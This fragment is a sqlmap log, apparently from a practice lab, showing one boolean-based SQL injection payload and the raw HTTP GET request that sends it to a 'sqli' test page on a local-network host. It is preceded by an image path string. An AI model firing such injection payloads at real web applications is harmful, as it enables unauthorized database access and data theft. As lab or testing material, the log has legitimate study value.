 [21:35:48] [PAYLOAD] -4050)) Or MAKE_SET(3733=3120,3120) aND ((6995=6995
[21:35:48] [TRAFFIC OUT] HTTP request [#263]:
GET /sqli/new.php?id=-4050%29%29%20Or%20MAKE_SET%283733%3D3120%2C3120%29%20aND%20%28%286995%3
D6995 HTTP/1.1
Cache-Control: no-cache
User-Agent: sqlmap/1.7.5.4#dev (https://sqlmap.org)
Host: 192.168.1.4:82
Accept: */*
Accept-Encoding: gzip,deflate
Connection: close